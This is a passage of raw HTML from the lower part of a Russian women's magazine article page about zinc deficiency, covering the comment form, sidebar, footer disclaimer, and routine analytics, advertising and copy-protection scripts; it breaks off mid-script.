нехватки цинка"> <meta itemprop="dateModified" content="2024-05-15"> <meta itemprop="datePublished" content="2024-05-15T10:28:17+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zdorove/priznaki-nehvatki-czinka/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab80208740053510d9c417f7abb93ccb" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='17622' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="42bfb3f97b"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_9977" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_9977">Поиск: </label> <input type="text" value="" name="s" id="s_9977" class="search-form__text"> <button type="submit" id="searchsubmit_9977" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/lyubov/vkus-istorii-reczepty-starinnoj-russkoj-kuhni/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/37-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/37-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/37-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/lyubov/vkus-istorii-reczepty-starinnoj-russkoj-kuhni/">Вкус истории: Рецепты старинной русской кухни</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/lyubov/">Любовь</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/karera/kak-vyzhit-v-muzhskom-kollektive/">Как выжить в мужском коллективе</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/karera/">Карьера</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/uhod-za-litsom-i-telom/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushek/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/2019/04/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushe-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/uhod-za-litsom-i-telom/naturalnye-sredstva-po-uxodu-za-kozhej-dlya-yunyx-devushek/">Натуральные средства по уходу за кожей для юных девушек</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/zdorove/priznaki-nehvatki-czinka";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"298af3fec3"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 